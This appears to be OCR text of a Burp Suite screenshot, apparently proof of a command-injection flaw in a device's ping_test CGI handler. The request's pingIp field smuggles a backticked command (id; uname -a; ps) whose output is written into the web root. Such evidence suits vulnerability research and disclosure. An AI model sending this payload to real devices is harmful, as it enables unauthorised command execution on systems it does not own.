 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 85
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: iframe
18 Referer: http://127.0.0.1/ping.shtml?r=81338
19 Accept-Encoding: gzip, deflate, br
20 Cookie: session=1451016803
21 Connection: keep-alive
22
23 page=ping_test&CCMD=1&pingIp=127.0.0.1`(id; uname -a; ps)>/etc/lighttpd/www/diag.txt`
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 66
3 Date: Mon, 11 Aug 2025 20:14:09 GMT
4 Server: lighttpd
5
6 pingIp = 127.0.0.1`(id; uname -a; ps)>/etc/lighttpd/www/diag.txt`
7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
160 bytes | 1,265 millis
Event log (2) All issues
Memory: 131.8MB
Disabled